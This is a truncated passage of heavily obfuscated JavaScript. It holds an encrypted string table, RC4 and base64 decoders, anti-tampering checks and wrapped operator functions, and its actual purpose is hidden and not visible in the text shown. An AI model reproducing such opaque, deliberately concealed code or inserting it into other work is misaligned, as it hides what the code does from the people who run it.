8\x43\x75\x69\x54\x44\x6d\x63\x4b\x73\x44\x73\x4b\x72\x52\x77\x3d\x3d','\x57\x31\x6f\x52\x4d\x58\x6e\x43\x67\x41\x3d\x3d','\x58\x38\x4f\x64\x58\x51\x3d\x3d','\x61\x58\x58\x44\x75\x67\x3d\x3d','\x46\x67\x68\x55\x77\x34\x2f\x44\x6f\x4d\x4b\x4a\x77\x37\x2f\x43\x73\x30\x6e\x44\x6e\x6c\x33\x43\x70\x6d\x59\x43\x77\x71\x4e\x77','\x77\x34\x4c\x43\x71\x42\x45\x3d','\x66\x53\x50\x44\x69\x77\x3d\x3d','\x77\x35\x33\x43\x72\x73\x4f\x70\x77\x70\x59\x74\x77\x34\x34\x4c\x56\x31\x51\x79\x56\x4d\x4f\x35\x4d\x6b\x62\x43\x6c\x54\x52\x52','\x77\x71\x45\x35\x48\x4d\x4f\x51\x57\x73\x4f\x4a\x47\x6a\x37\x43\x69\x41\x3d\x3d','\x77\x34\x37\x43\x76\x48\x66\x44\x73\x48\x63\x3d','\x55\x4d\x4b\x31\x77\x34\x73\x3d','\x66\x63\x4b\x31\x77\x35\x52\x68\x51\x4d\x4b\x35','\x77\x36\x45\x42\x62\x67\x3d\x3d','\x77\x37\x5a\x6b\x43\x77\x3d\x3d','\x64\x54\x42\x4d\x49\x58\x62\x44\x71\x63\x4f\x78\x56\x4d\x4f\x39\x77\x37\x73\x41','\x77\x70\x58\x44\x75\x48\x4d\x3d','\x56\x55\x48\x44\x6e\x73\x4f\x66\x77\x35\x48\x43\x70\x46\x51\x3d','\x4d\x4d\x4f\x74\x54\x44\x67\x54\x63\x41\x3d\x3d','\x47\x78\x63\x45\x77\x35\x33\x43\x75\x73\x4b\x61\x77\x72\x6e\x44\x72\x78\x38\x3d','\x56\x73\x4f\x69\x66\x63\x4f\x56\x77\x35\x41\x3d','\x77\x6f\x72\x43\x67\x73\x4f\x77','\x44\x4d\x4b\x30\x41\x63\x4b\x50\x4a\x73\x4f\x72\x62\x77\x3d\x3d','\x63\x44\x4a\x64\x49\x33\x6e\x44\x72\x73\x4f\x41\x56\x4d\x4f\x68','\x77\x34\x48\x43\x70\x38\x4f\x79\x77\x70\x59\x77\x77\x34\x67\x3d','\x4c\x38\x4f\x75\x52\x67\x3d\x3d','\x64\x54\x42\x4d\x49\x58\x62\x44\x71\x63\x4f\x78\x56\x4d\x4f\x39\x77\x37\x73\x41\x77\x35\x70\x5a\x77\x70\x66\x43\x6e\x78\x42\x71\x77\x36\x6a\x44\x73\x63\x4b\x76\x77\x36\x37\x44\x6e\x42\x63\x78\x77\x36\x48\x44\x70\x6c\x33\x44\x67\x73\x4b\x53\x77\x36\x74\x57\x59\x6a\x64\x44','\x77\x36\x37\x44\x75\x57\x77\x31\x41\x6d\x48\x44\x6c\x51\x3d\x3d','\x55\x56\x59\x54\x4d\x32\x50\x43\x69\x56\x37\x44\x6a\x77\x3d\x3d','\x46\x38\x4f\x32\x44\x77\x3d\x3d','\x77\x6f\x76\x43\x6a\x73\x4f\x47\x54\x46\x4d\x77\x52\x4d\x4b\x72\x48\x77\x3d\x3d','\x77\x70\x66\x43\x76\x42\x76\x44\x69\x4d\x4b\x77\x42\x73\x4b\x6f\x52\x54\x4e\x45\x44\x4d\x4b\x4d\x5a\x6e\x66\x43\x6d\x4d\x4f\x4a\x77\x35\x39\x32\x45\x38\x4b\x2f\x4f\x67\x3d\x3d','\x53\x7a\x39\x65','\x51\x51\x55\x66\x77\x34\x50\x44\x6b\x67\x3d\x3d','\x77\x6f\x48\x43\x75\x67\x63\x3d','\x62\x44\x4a\x64\x49\x32\x66\x44\x69\x4d\x4f\x49','\x77\x35\x33\x43\x74\x38\x4f\x76\x77\x70\x6b\x3d','\x77\x34\x44\x43\x6e\x42\x7a\x44\x73\x4d\x4f\x7a\x77\x37\x73\x7a\x4e\x6d\x6e\x43\x74\x33\x34\x4e','\x56\x63\x4f\x2b\x5a\x4d\x4f\x62\x77\x34\x31\x6f\x77\x36\x59\x3d','\x77\x37\x4d\x6d\x77\x37\x4d\x3d','\x77\x36\x6a\x44\x67\x55\x45\x3d','\x51\x52\x4d\x58','\x4a\x63\x4f\x74\x44\x43\x58\x44\x6c\x58\x46\x5a\x77\x71\x6f\x6e\x4f\x51\x64\x71\x4d\x67\x76\x43\x6f\x6e\x6e\x44\x76\x63\x4b\x75\x77\x36\x30\x6e\x66\x67\x3d\x3d','\x77\x34\x37\x43\x71\x6e\x38\x3d','\x77\x71\x44\x44\x72\x6e\x66\x43\x6a\x63\x4f\x65\x77\x72\x41\x72\x42\x73\x4b\x43\x77\x36\x48\x44\x75\x31\x64\x46\x77\x70\x5a\x76\x62\x47\x5a\x62\x48\x73\x4f\x44\x77\x6f\x67\x4a\x77\x71\x6a\x44\x72\x57\x76\x44\x71\x77\x3d\x3d','\x41\x45\x73\x59\x77\x71\x39\x46\x48\x79\x49\x3d','\x4c\x69\x6b\x7a','\x59\x63\x4b\x38\x77\x34\x39\x68\x58\x63\x4b\x2f\x61\x4d\x4b\x58\x77\x35\x2f\x43\x6e\x6e\x6e\x43\x75\x6a\x33\x43\x6c\x63\x4b\x6a\x5a\x7a\x33\x44\x67\x63\x4f\x63\x77\x70\x51\x4b\x48\x6d\x56\x4a\x43\x47\x6f\x31\x4b\x6a\x50\x44\x74\x63\x4f\x58\x77\x6f\x51\x65\x77\x37\x66\x43\x6f\x38\x4f\x37','\x77\x37\x56\x77\x4e\x4d\x4f\x59\x4e\x63\x4b\x42','\x44\x38\x4b\x2b\x45\x41\x3d\x3d','\x77\x36\x6c\x35\x4c\x38\x4f\x59\x4b\x4d\x4b\x48\x4d\x56\x72\x44\x6b\x55\x46\x68','\x4f\x7a\x6f\x35\x77\x36\x62\x43\x73\x63\x4f\x44\x77\x70\x45\x74','\x57\x73\x4b\x66\x77\x35\x63\x3d','\x56\x73\x4b\x6c\x77\x35\x76\x44\x74\x63\x4b\x37\x77\x36\x48\x44\x6e\x73\x4b\x4d\x46\x38\x4f\x7a','\x52\x41\x6a\x44\x76\x31\x50\x43\x6e\x43\x6f\x38\x42\x38\x4f\x62','\x77\x70\x6b\x77\x77\x71\x62\x43\x75\x51\x3d\x3d','\x52\x68\x51\x52\x77\x34\x62\x44\x67\x33\x77\x3d','\x77\x6f\x58\x43\x73\x41\x54\x44\x6d\x51\x3d\x3d','\x77\x72\x33\x43\x6b\x33\x37\x43\x6c\x63\x4b\x31\x45\x77\x3d\x3d','\x77\x6f\x6b\x77\x77\x71\x62\x43\x70\x6b\x6e\x43\x67\x38\x4b\x6f','\x61\x69\x31\x6f','\x43\x4d\x4b\x45\x43\x51\x3d\x3d','\x77\x37\x55\x49\x77\x35\x45\x58\x77\x36\x76\x44\x6f\x67\x3d\x3d','\x77\x70\x58\x43\x71\x63\x4f\x61','\x77\x6f\x4c\x43\x6e\x54\x30\x3d','\x51\x63\x4b\x49\x77\x36\x63\x3d','\x4a\x73\x4b\x7a\x77\x71\x42\x51\x62\x41\x33\x43\x68\x51\x76\x43\x74\x63\x4b\x48\x77\x6f\x66\x44\x72\x38\x4f\x38\x77\x70\x4e\x5a\x77\x70\x38\x3d','\x77\x35\x73\x45\x77\x70\x4a\x6a\x77\x35\x67\x6b\x56\x63\x4b\x35','\x77\x72\x62\x43\x74\x68\x77\x3d','\x77\x34\x55\x53\x77\x36\x39\x47','\x62\x73\x4b\x37\x4f\x78\x2f\x43\x70\x6a\x54\x43\x6e\x4d\x4b\x70\x44\x41\x3d\x3d','\x42\x54\x7a\x44\x70\x4d\x4b\x4d\x77\x72\x2f\x43\x74\x77\x3d\x3d','\x52\x51\x70\x44\x77\x34\x6a\x44\x71\x63\x4b\x48\x77\x37\x2f\x44\x76\x46\x37\x43\x68\x6b\x72\x43\x72\x33\x30\x48\x77\x72\x68\x6e','\x4b\x73\x4f\x70\x54\x69\x6f\x43','\x63\x7a\x6c\x58\x49\x6e\x44\x44\x74\x51\x3d\x3d','\x77\x70\x2f\x43\x74\x41\x48\x44\x68\x4d\x4b\x35\x42\x73\x4b\x78\x54\x32\x45\x44\x48\x73\x4f\x63\x59\x31\x66\x43\x6e\x63\x4f\x42\x77\x35\x77\x3d','\x77\x71\x4c\x44\x76\x47\x34\x36\x4a\x41\x3d\x3d','\x53\x68\x74\x46\x77\x36\x2f\x44\x72\x38\x4b\x4c\x77\x36\x34\x3d','\x50\x33\x4d\x63\x77\x35\x41\x52\x77\x70\x54\x43\x74\x73\x4f\x4d\x43\x4d\x4b\x32\x77\x70\x62\x44\x70\x4d\x4b\x4f\x53\x73\x4b\x42\x77\x36\x66\x44\x68\x42\x55\x56\x51\x47\x44\x44\x75\x73\x4b\x52\x77\x72\x64\x64\x50\x33\x51\x3d','\x62\x73\x4b\x4a\x77\x34\x33\x44\x6c\x4d\x4f\x4e','\x51\x73\x4b\x73\x77\x35\x6a\x44\x75\x38\x4b\x78\x77\x36\x72\x44\x75\x51\x3d\x3d','\x77\x34\x45\x4b\x77\x72\x64\x2b\x77\x34\x30\x73\x54\x38\x4b\x78\x77\x6f\x62\x43\x71\x55\x73\x66\x77\x36\x44\x44\x72\x68\x66\x43\x6e\x33\x33\x43\x73\x51\x3d\x3d','\x77\x6f\x66\x43\x74\x42\x76\x44\x6d\x4d\x4b\x37','\x77\x34\x4c\x43\x67\x44\x62\x44\x6f\x63\x4f\x49\x50\x6e\x50\x43\x76\x41\x3d\x3d','\x77\x71\x62\x44\x72\x30\x48\x44\x76\x41\x6b\x72\x77\x34\x30\x76\x42\x38\x4f\x68\x45\x78\x50\x43\x6a\x4d\x4f\x6a\x77\x34\x67\x79\x77\x36\x46\x75\x77\x36\x59\x3d','\x77\x6f\x6a\x43\x67\x63\x4f\x4f\x58\x46\x41\x3d','\x77\x36\x6e\x44\x73\x48\x73\x32\x47\x57\x62\x44\x6b\x4d\x4f\x7a\x77\x6f\x6b\x3d','\x77\x70\x6a\x44\x76\x63\x4b\x31\x77\x35\x6a\x43\x6e\x73\x4f\x39\x50\x38\x4b\x51','\x51\x73\x4b\x73\x77\x35\x6a\x44\x75\x38\x4b\x78\x77\x36\x72\x44\x6c\x63\x4b\x51\x48\x38\x4f\x69\x50\x6b\x62\x43\x6a\x6d\x37\x44\x75\x52\x4a\x52','\x77\x35\x67\x4f\x77\x34\x73\x5a\x77\x36\x6e\x44\x72\x38\x4b\x46\x63\x4d\x4f\x4f\x77\x72\x2f\x44\x67\x38\x4b\x72\x4c\x77\x3d\x3d','\x44\x46\x30\x56\x77\x72\x6c\x4a\x49\x77\x3d\x3d','\x52\x52\x41\x52\x77\x34\x48\x44\x6a\x33\x7a\x43\x76\x6e\x34\x47','\x77\x37\x48\x44\x6e\x63\x4b\x5a\x77\x72\x66\x43\x68\x73\x4f\x71','\x49\x38\x4b\x6f\x48\x4d\x4b\x4a\x49\x63\x4f\x78\x63\x38\x4f\x59','\x77\x34\x6f\x54\x77\x71\x68\x6b\x77\x35\x34\x2b','\x77\x35\x48\x43\x6a\x54\x76\x44\x75\x63\x4f\x2b\x4f\x57\x44\x43\x76\x31\x48\x43\x74\x38\x4b\x71','\x77\x34\x77\x44\x77\x72\x4e\x34\x77\x34\x63\x6f','\x4d\x4d\x4f\x35\x45\x44\x48\x44\x69\x47\x77\x3d','\x77\x71\x6e\x43\x6e\x58\x4c\x43\x6d\x4d\x4b\x38\x44\x67\x3d\x3d','\x77\x72\x58\x43\x68\x48\x58\x43\x6a\x38\x4b\x74\x42\x51\x3d\x3d','\x77\x35\x51\x53\x44\x68\x33\x43\x76\x51\x3d\x3d','\x4d\x47\x33\x44\x67\x51\x5a\x74\x77\x34\x41\x3d','\x77\x37\x5a\x6c\x4b\x41\x3d\x3d','\x77\x70\x54\x43\x72\x52\x37\x44\x6e\x73\x4b\x71\x46\x41\x3d\x3d','\x61\x4d\x4b\x78\x77\x71\x64\x66\x63\x41\x73\x3d','\x56\x77\x30\x61\x77\x35\x6e\x44\x6b\x6e\x73\x3d','\x77\x72\x48\x44\x74\x57\x66\x43\x6d\x63\x4f\x59\x77\x72\x4d\x64\x46\x73\x4b\x58','\x56\x63\x4f\x6e\x64\x38\x4f\x61\x77\x34\x31\x6f\x77\x35\x46\x2f\x4a\x6a\x39\x71\x4f\x77\x3d\x3d','\x77\x72\x48\x44\x70\x57\x73\x38\x4e\x52\x49\x3d','\x57\x4d\x4f\x4f\x59\x41\x54\x44\x70\x73\x4f\x36\x77\x71\x6b\x74\x47\x54\x74\x46','\x56\x52\x54\x44\x74\x32\x44\x43\x71\x44\x6b\x32\x42\x4d\x4f\x4f\x4f\x55\x70\x36\x77\x71\x6f\x3d','\x4f\x4d\x4f\x6e\x54\x78\x34\x53\x62\x42\x2f\x44\x6b\x63\x4b\x55\x56\x38\x4f\x75\x77\x6f\x48\x44\x6d\x73\x4f\x4e\x77\x71\x42\x44\x57\x73\x4f\x4a\x61\x73\x4f\x30\x59\x45\x42\x69','\x77\x35\x66\x43\x6c\x44\x37\x44\x70\x73\x4f\x61\x49\x67\x3d\x3d','\x77\x36\x33\x43\x76\x7a\x4c\x44\x75\x63\x4f\x4c\x50\x32\x6a\x43\x70\x45\x6a\x43\x68\x38\x4b\x4f\x51\x38\x4b\x61\x77\x71\x52\x59\x52\x54\x58\x43\x74\x4d\x4f\x70\x61\x57\x45\x4f','\x55\x6b\x63\x57\x4a\x58\x6e\x43\x6d\x77\x3d\x3d','\x42\x38\x4f\x2f\x4a\x4d\x4f\x6d\x50\x33\x2f\x43\x6a\x31\x63\x51\x77\x72\x4d\x47\x77\x36\x54\x43\x68\x38\x4f\x52\x4d\x38\x4f\x44\x4e\x63\x4f\x71\x77\x37\x39\x45\x77\x34\x50\x44\x6e\x31\x33\x44\x6b\x63\x4f\x53\x77\x36\x78\x64\x65\x6c\x70\x6b','\x77\x6f\x4d\x57\x77\x6f\x6e\x44\x68\x45\x30\x34','\x57\x4d\x4f\x4f\x65\x51\x6a\x44\x6f\x38\x4f\x32\x77\x71\x38\x70\x44\x69\x78\x53\x77\x6f\x35\x45\x77\x6f\x73\x44\x77\x72\x34\x2b\x49\x73\x4f\x72\x47\x4d\x4f\x54','\x56\x52\x54\x44\x75\x56\x54\x43\x73\x43\x67\x33\x48\x63\x4b\x42\x61\x55\x42\x78\x77\x71\x64\x4d\x56\x48\x59\x6b\x49\x7a\x58\x43\x72\x58\x34\x4b\x77\x35\x59\x37\x77\x35\x63\x49\x57\x38\x4f\x74\x77\x6f\x38\x49\x77\x6f\x49\x66\x59\x38\x4f\x57\x5a\x6a\x62\x43\x72\x41\x3d\x3d','\x66\x73\x4b\x6f\x77\x71\x68\x4e\x64\x68\x45\x3d','\x58\x38\x4b\x76\x4a\x78\x4d\x72\x77\x72\x54\x43\x74\x73\x4b\x6f\x59\x4d\x4f\x61\x4d\x53\x33\x44\x68\x7a\x35\x7a\x63\x33\x5a\x53\x54\x77\x33\x44\x71\x63\x4b\x77\x53\x30\x50\x43\x74\x79\x68\x4a\x4f\x77\x3d\x3d','\x51\x67\x63\x63\x77\x34\x6e\x44\x67\x33\x76\x43\x6d\x41\x49\x38\x41\x6c\x4a\x50\x46\x63\x4f\x79\x77\x34\x77\x3d','\x42\x73\x4f\x6f\x4c\x73\x4f\x67\x4a\x6d\x6b\x3d','\x77\x71\x62\x44\x70\x33\x44\x43\x6d\x63\x4f\x65\x77\x72\x45\x61','\x77\x72\x66\x44\x72\x6d\x33\x43\x69\x4d\x4f\x57\x77\x72\x4a\x61\x45\x63\x4b\x66\x77\x36\x54\x43\x73\x31\x31\x57\x77\x70\x30\x3d','\x77\x37\x77\x56\x77\x35\x59\x44\x77\x36\x76\x44\x75\x51\x3d\x3d','\x4c\x79\x6f\x6d\x77\x37\x44\x43\x72\x4d\x4f\x59\x77\x70\x73\x3d','\x77\x34\x67\x48\x77\x71\x35\x31\x77\x34\x73\x68\x46\x63\x4b\x75\x77\x6f\x62\x44\x71\x46\x67\x57\x77\x37\x4c\x44\x71\x51\x3d\x3d','\x77\x72\x58\x44\x75\x6d\x76\x43\x6d\x63\x4f\x44\x77\x71\x30\x3d','\x77\x70\x6a\x44\x6f\x38\x4b\x37\x77\x34\x2f\x43\x6e\x63\x4f\x68\x50\x67\x3d\x3d','\x41\x6e\x44\x44\x69\x6a\x52\x71\x77\x34\x42\x54\x4b\x77\x68\x76\x77\x71\x51\x3d','\x77\x71\x33\x44\x74\x6c\x37\x44\x70\x68\x6f\x35','\x77\x35\x7a\x43\x6c\x6b\x33\x44\x6f\x4d\x4f\x69\x77\x37\x30\x7a\x63\x44\x72\x43\x75\x47\x4a\x45\x48\x77\x3d\x3d','\x49\x56\x73\x59','\x4f\x38\x4f\x6b\x54\x54\x30\x47\x64\x43\x54\x44\x6c\x4d\x4b\x63\x55\x4d\x4b\x36\x77\x35\x50\x44\x6b\x38\x4f\x69\x77\x71\x42\x50\x54\x38\x4f\x58','\x63\x63\x4f\x77\x59\x68\x6a\x44\x70\x41\x3d\x3d'];(function(_0x1a3724,_0x364f64){var _0x52d678=function(_0x8324a){while(--_0x8324a){_0x1a3724['\x70\x75\x73\x68'](_0x1a3724['\x73\x68\x69\x66\x74']());}};var _0x314ed2=function(){var _0x567246={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x9c5217,_0x346bbe,_0x2063e0,_0x1c9b37){_0x1c9b37=_0x1c9b37||{};var _0x2f799e=_0x346bbe+'\x3d'+_0x2063e0;var _0x187ff2=0x0;for(var _0x187ff2=0x0,_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];_0x187ff2<_0x1ba49e;_0x187ff2++){var _0x5bc640=_0x9c5217[_0x187ff2];_0x2f799e+='\x3b\x20'+_0x5bc640;var _0x48ae7f=_0x9c5217[_0x5bc640];_0x9c5217['\x70\x75\x73\x68'](_0x48ae7f);_0x1ba49e=_0x9c5217['\x6c\x65\x6e\x67\x74\x68'];if(_0x48ae7f!==!![]){_0x2f799e+='\x3d'+_0x48ae7f;}}_0x1c9b37['\x63\x6f\x6f\x6b\x69\x65']=_0x2f799e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44fbac,_0x3a91ea){_0x44fbac=_0x44fbac||function(_0x37fa48){return _0x37fa48;};var _0x3dcd39=_0x44fbac(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a91ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16d429=function(_0x5172d1,_0x2791ae){_0x5172d1(++_0x2791ae);};_0x16d429(_0x52d678,_0x364f64);return _0x3dcd39?decodeURIComponent(_0x3dcd39[0x1]):undefined;}};var _0xfb6d83=function(){var _0x15d5e1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x15d5e1['\x74\x65\x73\x74'](_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xfb6d83;var _0x1d16ac='';var _0x32518f=_0x567246['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x32518f){_0x567246['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x32518f){_0x1d16ac=_0x567246['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x567246['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x314ed2();}(_0x528d,0x87));var _0xd528=function(_0x1a3724,_0x364f64){_0x1a3724=_0x1a3724-0x0;var _0x52d678=_0x528d[_0x1a3724];if(_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9d71=function(){return this;};var _0x314ed2=_0x1b9d71();var _0x567246='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x314ed2['\x61\x74\x6f\x62']||(_0x314ed2['\x61\x74\x6f\x62']=function(_0x9c5217){var _0x346bbe=String(_0x9c5217)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2063e0=0x0,_0x1c9b37,_0x2f799e,_0x51b02c=0x0,_0x187ff2='';_0x2f799e=_0x346bbe['\x63\x68\x61\x72\x41\x74'](_0x51b02c++);~_0x2f799e&&(_0x1c9b37=_0x2063e0%0x4?_0x1c9b37*0x40+_0x2f799e:_0x2f799e,_0x2063e0++%0x4)?_0x187ff2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1c9b37>>(-0x2*_0x2063e0&0x6)):0x0){_0x2f799e=_0x567246['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2f799e);}return _0x187ff2;});}());var _0x1ba49e=function(_0x5bc640,_0x48ae7f){var _0x44fbac=[],_0x3a91ea=0x0,_0x37fa48,_0x3dcd39='',_0x16d429='';_0x5bc640=atob(_0x5bc640);for(var _0x5172d1=0x0,_0x2791ae=_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x5172d1<_0x2791ae;_0x5172d1++){_0x16d429+='\x25'+('\x30\x30'+_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5172d1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5bc640=decodeURIComponent(_0x16d429);for(var _0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x44fbac[_0xfb6d83]=_0xfb6d83;}for(_0xfb6d83=0x0;_0xfb6d83<0x100;_0xfb6d83++){_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83]+_0x48ae7f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfb6d83%_0x48ae7f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;}_0xfb6d83=0x0;_0x3a91ea=0x0;for(var _0x15d5e1=0x0;_0x15d5e1<_0x5bc640['\x6c\x65\x6e\x67\x74\x68'];_0x15d5e1++){_0xfb6d83=(_0xfb6d83+0x1)%0x100;_0x3a91ea=(_0x3a91ea+_0x44fbac[_0xfb6d83])%0x100;_0x37fa48=_0x44fbac[_0xfb6d83];_0x44fbac[_0xfb6d83]=_0x44fbac[_0x3a91ea];_0x44fbac[_0x3a91ea]=_0x37fa48;_0x3dcd39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5bc640['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15d5e1)^_0x44fbac[(_0x44fbac[_0xfb6d83]+_0x44fbac[_0x3a91ea])%0x100]);}return _0x3dcd39;};_0xd528['\x72\x63\x34']=_0x1ba49e;_0xd528['\x64\x61\x74\x61']={};_0xd528['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d16ac=_0xd528['\x64\x61\x74\x61'][_0x1a3724];if(_0x1d16ac===undefined){if(_0xd528['\x6f\x6e\x63\x65']===undefined){var _0x32518f=function(_0x745539){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x745539;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3d117f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3d117f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2dd634){if(!Boolean(~_0x2dd634)){return _0x2dd634;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x32518f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x38dc6d){for(var _0x820a3b=0x0,_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x820a3b<_0x3573ad;_0x820a3b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3573ad=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x38dc6d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x32518f(_0xd528)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd528['\x6f\x6e\x63\x65']=!![];}_0x52d678=_0xd528['\x72\x63\x34'](_0x52d678,_0x364f64);_0xd528['\x64\x61\x74\x61'][_0x1a3724]=_0x52d678;}else{_0x52d678=_0x1d16ac;}return _0x52d678;};(function(){var _0x115a77=function(){var _0x1a3724=!![];return function(_0x364f64,_0x52d678){var _0x8324a=_0x1a3724?function(){if(_0x52d678){var _0x2161cd=_0x52d678['\x61\x70\x70\x6c\x79'](_0x364f64,arguments);_0x52d678=null;return _0x2161cd;}}:function(){};_0x1a3724=![];return _0x8324a;};}();var _0x2f20f6={'\x50\x55\x42':function _0x32ba48(_0x37104e,_0x52442e){return _0x37104e<_0x52442e;},'\x62\x6b\x42':function _0x44b216(_0x1c7b55,_0x56d8d0){return _0x1c7b55&_0x56d8d0;},'\x49\x66\x4d':function _0x380feb(_0x413078,_0x37e967){return _0x413078>>_0x37e967;},'\x7a\x50\x70':function _0x4e2e47(_0x167968,_0x29f29d){return _0x167968==_0x29f29d;},'\x6f\x6d\x50':function _0x434a00(_0x122020,_0x48a442){return _0x122020>>_0x48a442;},'\x78\x52\x46':function _0x492146(_0xb3b51e,_0x27f3a9){return _0xb3b51e|_0x27f3a9;},'\x53\x6e\x4f':function _0x408072(_0x4296aa,_0x3c50c3){return _0x4296aa&_0x3c50c3;},'\x5a\x4b\x4a':function _0x366fd9(_0x409cbb,_0x4f30a3){return _0x409cbb&_0x4f30a3;},'\x62\x49\x49':function _0x33ea4d(_0x1493bf,_0x594041){return _0x1493bf<<_0x594041;},'\x61\x53\x55':function _0x4b95b1(_0x1444ed,_0x1c2f7b){return _0x1444ed<<_0x1c2f7b;},'\x5a\x6d\x44':function _0x19ce09(_0x38e722,_0x5aefc8){return _0x38e722>>_0x5aefc8;},'\x46\x66\x46':function _0x5a39c3(_0x308068,_0x503188){return _0x308068&_0x503188;},'\x5a\x47\x43':function _0x2c386d(_0x2f6362,_0x18bd9e){return _0x2f6362&_0x18bd9e;},'\x71\x47\x57':function _0x11edf6(_0x1ea880,_0xcf939a){return _0x1ea880(_0xcf939a);},'\x62\x48\x6d':function _0x7217ec(_0x6d242b,_0x31f408){return _0x6d242b%_0x31f408;},'\x63\x74\x5a':function _0x408471(_0x3d0d6c,_0x525f9f){return _0x3d0d6c<_0x525f9f;},'\x66\x79\x59':function _0x4f2942(_0x392f9d){return _0x392f9d();},'\x44\x4f\x71':function _0x1c64de(_0x3b0c42,_0x42fb44){return _0x3b0c42+_0x42fb44;},'\x4e\x64\x48':function _0x1dc4ab(_0x174952,_0x2ea232){return _0x174952/_0x2ea232;},'\x4c\x52\x74':function _0x1cfd7c(_0x44cf6e,_0x27cf3c){return _0x44cf6e===_0x27cf3c;},'\x6c\x57\x54':function _0x43cbe4(_0xa24512,_0xadcd82){return _0xa24512%_0xadcd82;},'\x55\x75\x54':function _0x3bdd09(_0x53eb05,_0x2343b0){return 